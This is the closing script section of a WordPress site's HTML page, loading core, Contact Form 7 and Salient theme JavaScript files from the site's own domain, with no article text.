<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tufink.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/prettyPhoto.js?ver=4.5.2" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/isotope.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/init.js?ver=4.5.2" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2" id="nectarSlider-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php","postID":"5611","rooturl":"https:\/\/tufink.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3" id="wpb_composer_front_js-js"></script>
	



</body>
</html>